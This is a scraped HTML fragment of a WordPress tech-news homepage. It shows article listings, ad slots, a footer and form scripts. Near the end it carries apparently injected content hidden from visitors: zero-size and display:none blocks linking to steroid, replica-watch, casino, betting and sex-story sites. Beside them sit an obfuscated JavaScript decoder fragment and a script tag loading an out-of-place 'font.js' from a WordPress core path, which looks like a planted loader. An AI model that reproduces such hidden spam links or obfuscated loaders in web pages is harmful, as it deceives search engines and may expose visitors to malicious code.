                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_697ead3dc30c7 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_697ead3dc98af   " data-unique="jnews_module_31758_10_697ead3dc98af">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/ourpcb-published-guide-circuit-boards-made/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="195" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="OurPCB Published a Guide on &#039;What Are the Circuit Boards Made Of&#039;" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/OurPCB-Published-a-Guide.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/OurPCB-Published-a-Guide.jpg 700w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/OurPCB-Published-a-Guide-300x167.jpg 300w" data-sizes="auto" data-expand="700" title="OurPCB Published a Guide on &#039;What Are the Circuit Boards Made Of&#039; 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/ourpcb-published-guide-circuit-boards-made/">OurPCB Published a Guide on &#8216;What Are the Circuit Boards Made Of&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/ourpcb-published-guide-circuit-boards-made/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/the-art-of-using-3d-technology-in-interior-design/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Art of Using 3D Technology in Interior Design" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/02/word-image-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/02/word-image-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/02/word-image-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/02/word-image-3-750x536.png 750w" data-sizes="auto" data-expand="700" title="The Art of Using 3D Technology in Interior Design 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/the-art-of-using-3d-technology-in-interior-design/">The Art of Using 3D Technology in Interior Design</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-art-of-using-3d-technology-in-interior-design/" ><i class="fa fa-clock-o"></i> March 7, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/turnkey-pcb-assembly-benefits/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="250" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Green Circuit Board" sizes="(max-width: 250px) 100vw, 250px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/green-circuit-board.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/green-circuit-board.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/green-circuit-board-150x150.jpeg 150w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/green-circuit-board-300x300.jpeg 300w" data-sizes="auto" data-expand="700" title="What is Turnkey PCB Assembly? And Its Benefits 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/turnkey-pcb-assembly-benefits/">What is Turnkey PCB Assembly? And Its Benefits</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/turnkey-pcb-assembly-benefits/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-reasons-hire-ukrainian-software-developers/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="software developers in Ukraine" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-developers-in-Ukraine.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-developers-in-Ukraine.jpg 1050w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-developers-in-Ukraine-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-developers-in-Ukraine-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-developers-in-Ukraine-1024x683.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-developers-in-Ukraine-810x540.jpg 810w" data-sizes="auto" data-expand="700" title="Top 6 reasons to hire Ukrainian software developers 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-reasons-hire-ukrainian-software-developers/">Top 6 reasons to hire Ukrainian software developers</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-reasons-hire-ukrainian-software-developers/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/experimenting-with-a-solar-powered-oven-project/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Experimenting with a Solar-Powered Oven Project" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/09/Experimenting-with-a-Solar-Powered-Oven-Project-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/09/Experimenting-with-a-Solar-Powered-Oven-Project-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/09/Experimenting-with-a-Solar-Powered-Oven-Project-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/09/Experimenting-with-a-Solar-Powered-Oven-Project-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Experimenting with a Solar-Powered Oven Project 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/experimenting-with-a-solar-powered-oven-project/">Experimenting with a Solar-Powered Oven Project</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/experimenting-with-a-solar-powered-oven-project/" ><i class="fa fa-clock-o"></i> September 19, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/seti-signal-search-extraterrestrial-intelligence/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="195" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="SETI - The Signal Search for Extraterrestrial Intelligence" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-2.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-2.jpeg 743w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-2-300x167.jpeg 300w" data-sizes="auto" data-expand="700" title="SETI - The Signal Search for Extraterrestrial Intelligence 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/seti-signal-search-extraterrestrial-intelligence/">SETI &#8211; The Signal Search for Extraterrestrial Intelligence</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/seti-signal-search-extraterrestrial-intelligence/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/technologies-that-make-construction-sites-safer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Technologies That Make Construction Sites Safer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/10/Construction-tech-700x525-1-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/10/Construction-tech-700x525-1-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/10/Construction-tech-700x525-1-120x86.jpg 120w" data-sizes="auto" data-expand="700" title="Technologies That Make Construction Sites Safer 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/technologies-that-make-construction-sites-safer/">Technologies That Make Construction Sites Safer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/technologies-that-make-construction-sites-safer/" ><i class="fa fa-clock-o"></i> October 11, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/putlocker9-pro-and-cons-as-a-streaming-site/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="124" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Putlocker" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Putlocker.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Putlocker.png 1008w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Putlocker-300x107.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Putlocker-768x273.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Putlocker-810x288.png 810w" data-sizes="auto" data-expand="700" title="Putlocker9 Pro and Cons as a Streaming Site 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/putlocker9-pro-and-cons-as-a-streaming-site/">Putlocker9 Pro and Cons as a Streaming Site</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/putlocker9-pro-and-cons-as-a-streaming-site/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_697ead3dc98af = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"35267,9074,11100,12338,30779,8078,30304,8160,10302,17588,30749,38052,6652,39451,39444,39437,38522,6130","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
